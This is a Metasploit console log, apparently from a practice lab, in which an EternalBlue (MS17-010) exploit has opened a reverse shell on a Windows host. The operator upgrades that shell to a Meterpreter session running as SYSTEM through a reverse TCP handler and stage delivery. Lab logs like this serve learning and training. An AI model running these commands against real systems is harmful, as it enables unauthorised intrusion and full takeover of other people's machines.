 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x64/windows               10.6.76.176:4444 -> 10.10.153.57:49172 (10.10.153.57)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.76.176:4433
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (175174 bytes) to 10.10.153.57
[*] Meterpreter session 2 opened (10.6.76.176:4433 -> 10.10.153.57:49187) at 2021-07-14 12:55:03 -0500
[*] Stopping exploit/multi/handler
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         shell x64/windows                                      10.6.76.176:4444 -> 10.10.153.57:49172 (10.10.153.57)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.6.76.176:4433 -> 10.10.153.57:49187 (10.10.153.57)
msf6 exploit(windows/smb/ms17_010_eternalblue) >